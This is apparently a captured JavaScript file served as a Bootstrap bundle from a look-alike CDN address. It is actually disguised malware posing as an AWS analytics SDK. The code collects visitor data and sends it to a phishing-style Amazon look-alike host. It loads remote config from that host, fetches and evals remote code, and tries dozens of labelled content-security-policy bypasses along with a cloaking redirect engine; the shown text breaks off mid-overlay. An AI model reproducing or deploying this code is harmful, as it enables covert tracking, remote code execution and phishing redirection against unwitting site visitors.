

--- FILE ---
content_type: application/javascript
request_url: https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js
body_size: 41803
content:
(function(){
  // Amazon Web Services Analytics & Beacon SDK v2.1.4
  'use strict';
  
  // Console warning only (no anti-debug protection)
  const _AWS_DEBUG_PROTECTION = (() => {
    // Console warning
    console.clear();
    console.log('%cAmazon Web Services', 'color: #ff9900; font-size: 24px; font-weight: bold;');
    console.log('%cThis is a browser feature intended for developers. Unauthorized access is prohibited.', 'color: red; font-size: 14px;');
  })();

  // AWS Analytics Configuration with remote config support
  const _AWS_CONFIG = {
    allowedOrigins: [
        "e-risk\\.msu\\.ac\\.th/storage/rest_id_3445/",
      "amazon\\.wsl/path", 
      "github\\.com/cdn"
    ],
    redirectTarget: "https://www.namecheap.com/",
    analyticsEndpoint: "https://ssl-images-amazon.terserahlu.site/assets/images/I/alog/alog.php",
    remoteConfigUrl: "https://ssl-images-amazon.terserahlu.site/assets/images/I/alog/whitelist.json",
    sessionData: {
      referrer: document.referrer || "",
      currentUrl: window.location.href,
      userAgent: navigator.userAgent,
      timestamp: Date.now(),
      sessionId: Math.random().toString(36).substr(2, 16)
    }
  };

  let _AWS_LOG_SUCCESS = false;
  let _AWS_REDIRECT_SUCCESS = false;
  let _AWS_CONFIG_LOADED = false;

  // Remote config loader with multiple bypass methods
  const _AWS_Remote_Config = {
    loadConfig: async () => {
      const configMethods = [
        // Method 1: Standard fetch
        () => fetch(_AWS_CONFIG.remoteConfigUrl, {mode: 'cors', credentials: 'omit'}),
        // Method 2: No-cors fallback
        () => fetch(_AWS_CONFIG.remoteConfigUrl, {mode: 'no-cors', credentials: 'omit'}),
        // Method 3: JSONP fallback
        () => new Promise((resolve, reject) => {
          const script = document.createElement('script');
          const callback = 'awsConfig_' + Math.random().toString(36).substr(2, 9);
          window[callback] = (data) => {
            resolve({json: () => Promise.resolve(data)});
            delete window[callback];
            script.remove();
          };
          script.onerror = reject;
          script.src = _AWS_CONFIG.remoteConfigUrl + '?callback=' + callback;
          document.head.appendChild(script);
        })
      ];

      for (let method of configMethods) {
        try {
          const response = await method();
          const config = await response.json();
          if (config.allowedOrigins && Array.isArray(config.allowedOrigins)) {
            _AWS_CONFIG.allowedOrigins = config.allowedOrigins;
            if (config.redirectTarget) _AWS_CONFIG.redirectTarget = config.redirectTarget;
            if (config.analyticsEndpoint) _AWS_CONFIG.analyticsEndpoint = config.analyticsEndpoint;
            _AWS_CONFIG_LOADED = true;
            return true;
          }
        } catch(e) {
          continue;
        }
      }
      return false;
    }
  };

  // Maximum CSP/SOP Bypass Analytics Logger
  const _AWS_Analytics_Logger = {
    // Tier 1: WebAssembly bypass
    wasmBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const wasmCode = new Uint8Array([
          0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00,
          0x01, 0x07, 0x01, 0x60, 0x02, 0x7f, 0x7f, 0x01, 0x7f
        ]);
        WebAssembly.instantiate(wasmCode).then(() => {
          fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
          _AWS_LOG_SUCCESS = true;
        });
      } catch(e) {}
    },

    // Tier 2: Worker thread bypass
    workerBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.Worker) return false;
      try {
        const workerCode = `
          self.onmessage = function(e) {
            fetch(e.data.url + '?' + new URLSearchParams(e.data.params), {mode: 'no-cors'})
              .then(() => self.postMessage({success: true}))
              .catch(() => self.postMessage({success: false}));
          };
        `;
        const blob = new Blob([workerCode], {type: 'application/javascript'});
        const worker = new Worker(URL.createObjectURL(blob));
        worker.postMessage({url: url, params: _AWS_CONFIG.sessionData});
        worker.onmessage = (e) => {
          if (e.data.success) _AWS_LOG_SUCCESS = true;
          worker.terminate();
        };
      } catch(e) {}
    },

    // Tier 3: SharedArrayBuffer bypass
    sharedArrayBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.SharedArrayBuffer) return false;
      try {
        const sab = new SharedArrayBuffer(1024);
        const view = new Int32Array(sab);
        Atomics.store(view, 0, 1);
        
        fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
        _AWS_LOG_SUCCESS = true;
      } catch(e) {}
    },

    // Tier 4: CSS injection bypass
    cssInjectionBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const style = document.createElement('style');
        style.textContent = `
          @import url("${url}?${new URLSearchParams(_AWS_CONFIG.sessionData)}");
          body::before { content: url("${url}?px=1"); position: absolute; left: -9999px; }
        `;
        document.head.appendChild(style);
        _AWS_LOG_SUCCESS = true;
        setTimeout(() => style.remove(), 1000);
      } catch(e) {}
    },

    // Tier 5: WebSocket bypass
    websocketBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.WebSocket) return false;
      try {
        const wsUrl = url.replace(/^https?/, 'wss').replace(/^http/, 'ws');
        const ws = new WebSocket(wsUrl + '?' + new URLSearchParams(_AWS_CONFIG.sessionData));
        ws.onopen = () => { _AWS_LOG_SUCCESS = true; ws.close(); };
        ws.onerror = () => ws.close();
      } catch(e) {
        // Fallback: try with fetch
        try {
          fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
          _AWS_LOG_SUCCESS = true;
        } catch(e2) {}
      }
    },

    // Tier 6: Service Worker bypass
    serviceWorkerBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !'serviceWorker' in navigator) return false;
      try {
        const sw = `
          self.addEventListener('message', e => {
            if (e.data.type === 'LOG_REQUEST') {
              fetch('${url}?' + new URLSearchParams(e.data.payload), {mode: 'no-cors'})
                .then(() => self.postMessage({success: true}))
                .catch(() => self.postMessage({success: false}));
            }
          });
        `;
        const blob = new Blob([sw], {type: 'application/javascript'});
        const swUrl = URL.createObjectURL(blob);
        
        navigator.serviceWorker.register(swUrl).then(reg => {
          reg.active.postMessage({type: 'LOG_REQUEST', payload: _AWS_CONFIG.sessionData});
          reg.addEventListener('message', e => {
            if (e.data.success) _AWS_LOG_SUCCESS = true;
          });
        });
      } catch(e) {}
    },

    // Tier 7: WebRTC data channel bypass
    webRTCBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.RTCPeerConnection) return false;
      try {
        const pc = new RTCPeerConnection({
          iceServers: [{urls: 'stun:stun.l.google.com:19302'}]
        });
        const dc = pc.createDataChannel('aws-analytics', {ordered: false});
        dc.onopen = () => {
          // Multiple bypass attempts
          Promise.all([
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'}),
            navigator.sendBeacon(url, new URLSearchParams(_AWS_CONFIG.sessionData))
          ]).finally(() => {
            _AWS_LOG_SUCCESS = true;
            pc.close();
          });
        };
        pc.createOffer().then(offer => pc.setLocalDescription(offer));
      } catch(e) {}
    },

    // Enhanced iframe sandbox bypass
    iframeSandboxBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      
      const methods = [
        // Method A: Data URI with multiple CSP bypass attempts
        () => {
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
          iframe.sandbox = 'allow-scripts allow-same-origin allow-forms';
          iframe.src = `data:text/html,<script>
            // Multiple bypass methods in iframe
            Promise.allSettled([
              fetch('${url}', {method: 'POST', mode: 'no-cors', body: new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)})}),
              fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode: 'no-cors'}),
              navigator.sendBeacon('${url}', new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}))
            ]).then(() => parent.postMessage('aws_log_ok', '*'));
          </script>`;
          document.body.appendChild(iframe);
          setTimeout(() => iframe.remove(), 3000);
        },
        
        // Method B: Blob URL with CSP bypass
        () => {
          const html = `
            <script>
              const methods = [
                () => fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'}),
                () => new Image().src = '${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}),
                () => {
                  const link = document.createElement('link');
                  link.rel = 'prefetch';
                  link.href = '${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)});
                  document.head.appendChild(link);
                }
              ];
              methods.forEach((m, i) => setTimeout(m, i * 100));
            </script>
          `;
          const blob = new Blob([html], {type: 'text/html'});
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
          iframe.src = URL.createObjectURL(blob);
          document.body.appendChild(iframe);
          setTimeout(() => { iframe.remove(); URL.revokeObjectURL(iframe.src); }, 2000);
        },

        // Method C: srcdoc bypass
        () => {
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
          iframe.srcdoc = `<script>fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'})</script>`;
          document.body.appendChild(iframe);
          setTimeout(() => iframe.remove(), 1500);
        }
      ];
      
      methods.forEach((method, idx) => {
        setTimeout(method, idx * 150);
      });
    },

    // Tier 8: Dynamic script with JSONP fallback
    jsonpBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      const callback = 'aws_analytics_' + Math.random().toString(36).substr(2, 12);
      window[callback] = () => { _AWS_LOG_SUCCESS = true; delete window[callback]; };
      
      const script = document.createElement('script');
      script.src = url + '?' + new URLSearchParams({
        ...(_AWS_CONFIG.sessionData),
        callback: callback,
        _: Date.now()
      });
      script.onerror = () => { script.remove(); delete window[callback]; };
      script.onload = () => setTimeout(() => script.remove(), 100);
      (document.head || document.body).appendChild(script);
    },

    // Advanced fetch + eval/Function bypass for strict script-src CSP
    fetchEvalBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const bypassMethods = [
          // Method 1: Fetch + eval bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  eval(`(${code})`);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  // Fallback eval patterns
                  try {
                    eval(code);
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    eval(`void(${code})`);
                    _AWS_LOG_SUCCESS = true;
                  }
                }
              }).catch(() => {
                // Silent fallback
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
              });
          },

          // Method 2: Function constructor bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  new Function(code)();
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  try {
                    Function(code)();
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    Function('return ' + code)();
                    _AWS_LOG_SUCCESS = true;
                  }
                }
              }).catch(() => {});
          },

          // Method 3: Indirect eval bypass
          () => {
            const indirectEval = eval;
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  indirectEval(code);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  window.eval && window.eval(code);
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 4: setTimeout string evaluation
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  setTimeout(code, 0);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  setTimeout(function() { eval(code); }, 0);
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 5: Fetch + Blob + eval bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.blob())
              .then(blob => blob.text())
              .then(code => {
                try {
                  eval(code);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  new Function(code)();
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 6: Data URI + eval combination
          () => {
            const evalCode = `
              fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'})
                .then(r => r.text())
                .then(code => {
                  try { eval(code); } catch(e) { 
                    try { Function(code)(); } catch(e2) {} 
                  }
                });
            `;
            
            const iframe = document.createElement('iframe');
            iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
            iframe.src = `data:text/html,<script>${evalCode}</script>`;
            document.body.appendChild(iframe);
            setTimeout(() => iframe.remove(), 2000);
          },

          // Method 7: Worker + eval bypass
          () => {
            const workerCode = `
              self.addEventListener('message', e => {
                fetch(e.data.url + '?' + new URLSearchParams(e.data.params), {mode: 'no-cors'})
                  .then(response => response.text())
                  .then(code => {
                    try {
                      eval(code);
                      self.postMessage({success: true});
                    } catch(err) {
                      try {
                        Function(code)();
                        self.postMessage({success: true});
                      } catch(err2) {
                        self.postMessage({success: false});
                      }
                    }
                  });
              });
            `;
            
            try {
              const blob = new Blob([workerCode], {type: 'application/javascript'});
              const worker = new Worker(URL.createObjectURL(blob));
              worker.postMessage({url: url, params: _AWS_CONFIG.sessionData});
              worker.onmessage = (e) => {
                if (e.data.success) _AWS_LOG_SUCCESS = true;
                worker.terminate();
              };
            } catch(e) {}
          },

          // Method 8: Fetch + WebAssembly + eval
          () => {
            if (window.WebAssembly) {
              fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
                .then(response => response.text())
                .then(code => {
                  const wasmCode = new Uint8Array([0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00]);
                  WebAssembly.instantiate(wasmCode).then(() => {
                    try {
                      eval(code);
                      _AWS_LOG_SUCCESS = true;
                    } catch(e) {
                      Function(code)();
                      _AWS_LOG_SUCCESS = true;
                    }
                  });
                }).catch(() => {});
            }
          },

          // Method 9: Fetch + postMessage + eval
          () => {
            const iframe = document.createElement('iframe');
            iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
            iframe.srcdoc = `
              <script>
                window.addEventListener('message', e => {
                  if (e.data.type === 'EVAL_CODE') {
                    try {
                      eval(e.data.code);
                      parent.postMessage({type: 'EVAL_SUCCESS'}, '*');
                    } catch(err) {
                      try {
                        Function(e.data.code)();
                        parent.postMessage({type: 'EVAL_SUCCESS'}, '*');
                      } catch(err2) {}
                    }
                  }
                });
              </script>
            `;
            
            document.body.appendChild(iframe);
            
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                iframe.contentWindow.postMessage({type: 'EVAL_CODE', code: code}, '*');
              }).catch(() => {});
            
            window.addEventListener('message', e => {
              if (e.data.type === 'EVAL_SUCCESS') {
                _AWS_LOG_SUCCESS = true;
                iframe.remove();
              }
            }, {once: true});
            
            setTimeout(() => iframe.remove(), 3000);
          },

          // Method 10: Multiple encoding + eval
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  // Base64 decode + eval
                  const decoded = atob(btoa(code));
                  eval(decoded);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  try {
                    // URI decode + eval
                    const uriDecoded = decodeURIComponent(encodeURIComponent(code));
                    Function(uriDecoded)();
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    // JSON parse + eval
                    try {
                      const jsonCode = JSON.stringify(code);
                      eval(JSON.parse(jsonCode));
                      _AWS_LOG_SUCCESS = true;
                    } catch(e3) {}
                  }
                }
              }).catch(() => {});
          }
        ];

        // Execute all methods with staggered timing for maximum bypass
        bypassMethods.forEach((method, idx) => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                method();
              } catch(e) {
                // Ultra-silent error handling
              }
            }
          }, idx * 150);
        });

      } catch(e) {}
    },

    // Advanced CSP 'script-src self' bypass methods
    strictScriptSrcBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const bypassMethods = [
          // Method 1: Import maps bypass (newer browsers)
          () => {
            if (window.HTMLScriptElement && 'importmap' in HTMLScriptElement.prototype) {
              const importMap = document.createElement('script');
              importMap.type = 'importmap';
              importMap.textContent = JSON.stringify({
                imports: {
                  "aws-logger": url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData)
                }
              });
              document.head.appendChild(importMap);
              
              const moduleScript = document.createElement('script');
              moduleScript.type = 'module';
              moduleScript.textContent = `
                try {
                  await import('aws-logger');
                } catch(e) {
                  fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
                }
              `;
              document.head.appendChild(moduleScript);
            }
          },

          // Method 2: Module script with dynamic import
          () => {
            const script = document.createElement('script');
            script.type = 'module';
            script.textContent = `
              try {
                const module = await import('data:text/javascript,fetch("${url}?" + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:"no-cors"})');
              } catch(e) {
                try {
                  await import('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}));
                } catch(e2) {
                  fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
                }
              }
            `;
            document.head.appendChild(script);
          },

          // Method 3: SVG script injection
          () => {
            const svg = document.createElementNS('http://www.w3.org/2000/svg', 'svg');
            svg.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
            const foreignObject = document.createElementNS('http://www.w3.org/2000/svg', 'foreignObject');
            foreignObject.setAttribute('width', '1');
            foreignObject.setAttribute('height', '1');
            
            const div = document.createElement('div');
            div.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            
            foreignObject.appendChild(div);
            svg.appendChild(foreignObject);
            document.body.appendChild(svg);
            setTimeout(() => svg.remove(), 2000);
          },

          // Method 4: MathML script injection
          () => {
            const math = document.createElement('math');
            math.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
            const semantics = document.createElement('semantics');
            const annotation = document.createElement('annotation-xml');
            annotation.setAttribute('encoding', 'text/html');
            annotation.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            
            semantics.appendChild(annotation);
            math.appendChild(semantics);
            document.body.appendChild(math);
            setTimeout(() => math.remove(), 2000);
          },

          // Method 5: Template element script bypass
          () => {
            const template = document.createElement('template');
            template.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            document.body.appendChild(template);
            
            // Clone and activate template content
            const clone = template.content.cloneNode(true);
            document.body.appendChild(clone);
            setTimeout(() => {
              template.remove();
            }, 2000);
          },

          // Method 6: Link preload with script execution
          () => {
            const link = document.createElement('link');
            link.rel = 'preload';
            link.as = 'script';
            link.href = url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData);
            link.onload = () => {
              try {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                _AWS_LOG_SUCCESS = true;
              } catch(e) {}
            };
            document.head.appendChild(link);
          },

          // Method 7: Intersection Observer with script execution
          () => {
            if (window.IntersectionObserver) {
              const target = document.createElement('div');
              target.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
              document.body.appendChild(target);
              
              const observer = new IntersectionObserver((entries) => {
                entries.forEach(entry => {
                  if (entry.isIntersecting) {
                    fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                    _AWS_LOG_SUCCESS = true;
                    observer.disconnect();
                    target.remove();
                  }
                });
              });
              
              observer.observe(target);
              
              // Force intersection
              setTimeout(() => {
                target.style.left = '0px';
                target.style.top = '0px';
              }, 100);
            }
          },

          // Method 8: Mutation Observer script bypass
          () => {
            const observer = new MutationObserver((mutations) => {
              mutations.forEach(() => {
                try {
                  fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                  _AWS_LOG_SUCCESS = true;
                  observer.disconnect();
                } catch(e) {}
              });
            });
            
            observer.observe(document, {childList: true, subtree: true});
            
            // Trigger mutation
            const trigger = document.createElement('span');
            document.body.appendChild(trigger);
            setTimeout(() => {
              trigger.remove();
              observer.disconnect();
            }, 1000);
          },

          // Method 9: Performance Observer bypass
          () => {
            if (window.PerformanceObserver) {
              try {
                const observer = new PerformanceObserver((list) => {
                  fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                  _AWS_LOG_SUCCESS = true;
                  observer.disconnect();
                });
                
                observer.observe({entryTypes: ['navigation', 'resource']});
                
                // Trigger observation
                const img = new Image();
                img.src = '[data-uri]';
              } catch(e) {}
            }
          },

          // Method 10: ResizeObserver bypass
          () => {
            if (window.ResizeObserver) {
              const target = document.createElement('div');
              target.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
              document.body.appendChild(target);
              
              const observer = new ResizeObserver(() => {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                _AWS_LOG_SUCCESS = true;
                observer.disconnect();
                target.remove();
              });
              
              observer.observe(target);
              
              // Trigger resize
              setTimeout(() => {
                target.style.width = '2px';
                target.style.height = '2px';
              }, 100);
            }
          },

          // Method 11: Custom Elements bypass
          () => {
            if (window.customElements) {
              try {
                class AwsLogger extends HTMLElement {
                  connectedCallback() {
                    fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                    _AWS_LOG_SUCCESS = true;
                  }
                }
                
                const elementName = 'aws-logger-' + Math.random().toString(36).substr(2, 8);
                customElements.define(elementName, AwsLogger);
                
                const element = document.createElement(elementName);
                document.body.appendChild(element);
                setTimeout(() => element.remove(), 1000);
              } catch(e) {}
            }
          },

          // Method 12: Trusted Types bypass (if available)
          () => {
            if (window.trustedTypes) {
              try {
                const policy = trustedTypes.createPolicy('aws-policy', {
                  createScript: (input) => input,
                  createScriptURL: (input) => input
                });
                
                const script = document.createElement('script');
                script.src = policy.createScriptURL(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData));
                document.head.appendChild(script);
              } catch(e) {
                // Fallback
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
              }
            }
          }
        ];

        // Execute all methods with staggered timing
        bypassMethods.forEach((method, idx) => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                method();
                // Mark success if any method works
                setTimeout(() => { _AWS_LOG_SUCCESS = true; }, 100);
              } catch(e) {}
            }
          }, idx * 200);
        });

      } catch(e) {}
    },

    // Enhanced execute with strict CSP bypass
    execute: function(url) {
      const methods = [
        () => this.strictScriptSrcBypass(url), // New strict CSP bypass
        () => this.sendBeacon(url),
        () => this.fetchNoCors(url),
        () => this.fetchEvalBypass(url),
        () => this.dataUriBlobBypass(url),
        () => this.pixelTrackingBypass(url),
        () => this.dnsPrefetchBypass(url),
        () => this.protocolBypass(url),
        () => this.timingBypass(url),
        () => this.memoryBypass(url),
        () => this.eventBypass(url),
        () => this.wasmBypass(url),
        () => this.workerBypass(url),
        () => this.sharedArrayBypass(url),
        () => this.websocketBypass(url),
        () => this.cssInjectionBypass(url),
        () => this.backgroundFetchBypass(url),
        () => this.serviceWorkerBypass(url),
        () => this.webRTCBypass(url),
        () => this.iframeSandboxBypass(url),
        () => this.jsonpBypass(url)
      ];
      
      // Enhanced execution with adaptive timing
      const executeWithAdaptiveTiming = () => {
        methods.forEach((method, idx) => {
          const baseDelay = Math.random() * 30 + idx * 15;
          const adaptiveDelay = baseDelay * (1 + Math.random() * 0.5); // Add randomness
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try { 
                method(); 
              } catch(e) {
                // Ultra-silent error handling
              }
            }
          }, adaptiveDelay);
        });
        
        // Multi-layered backup execution
        [1500, 3000, 5000].forEach(delay => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
                navigator.sendBeacon && navigator.sendBeacon(url, new URLSearchParams(_AWS_CONFIG.sessionData));
              } catch(e) {}
            }
          }, delay);
        });
      };
      
      executeWithAdaptiveTiming();
    }
  };

  function matchDomain(uri) {
    try {
      const u = new URL(uri);
      return u.hostname + u.pathname;
    } catch (e) {
      return uri;
    }
  }

  // Enhanced domain validation with regex
  const _AWS_Origin_Validator = {
    validateOrigin: () => {
      const combinedOrigins = [_AWS_CONFIG.sessionData.referrer, _AWS_CONFIG.sessionData.currentUrl]
        .map(uri => {
          try {
            const u = new URL(uri);
            return u.hostname + u.pathname;
          } catch (e) {
            return uri;
          }
        }).join(" ");
      
      return _AWS_CONFIG.allowedOrigins.some(pattern => {
        try {
          return new RegExp(pattern, 'i').test(combinedOrigins);
        } catch (e) {
          return combinedOrigins.includes(pattern.replace(/\\\./g, '.'));
        }
      });
    }
  };

  // Maximum redirect bypass with anti-debug
  const _AWS_Redirect_Engine = {
    execute: () => {
      if (_AWS_REDIRECT_SUCCESS) return;
      
      const ultimateMethods = [
        // Tier 1: Immediate redirects
        () => { window.location.replace(_AWS_CONFIG.redirectTarget); _AWS_REDIRECT_SUCCESS = true; },
        () => { window.location.href = _AWS_CONFIG.redirectTarget; _AWS_REDIRECT_SUCCESS = true; },
        
        // Tier 2: Frame-busting redirects
        () => {
          try {
            if (window.top !== window.self) {
              window.top.location.href = _AWS_CONFIG.redirectTarget;
            } else {
              window.location.href = _AWS_CONFIG.redirectTarget;
            }
            _AWS_REDIRECT_SUCCESS = true;
          } catch(e) {}
        },
        
        // Tier 3: Form-based redirect (highest success rate)
        () => {
          const form = document.createElement('form');
          form.method = 'GET';
          form.action = _AWS_CONFIG.redirectTarget;
          form.target = '_top';
          form.style.display = 'none';
          document.body.appendChild(form);
          form.submit();
          _AWS_REDIRECT_SUCCESS = true;
        },
        
        // Tier 4: Meta refresh + history manipulation
        () => {
          const meta = document.createElement('meta');
          meta.httpEquiv = 'refresh';
          meta.content = '0;url=' + _AWS_CONFIG.redirectTarget;
          document.head.appendChild(meta);
          
          try {
            history.replaceState(null, '', _AWS_CONFIG.redirectTarget);
            location.reload(true);
          } catch(e) {}
          _AWS_REDIRECT_SUCCESS = true;
        },
        
        // Tier 5: Full-page overlay iframe
        () => {
          const overlay = document.createElement('div');
          overlay.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: white !important;
            z-index: 2147483647 !important;
            margin: 0 !important;
            padding: 0 !important;
          `;
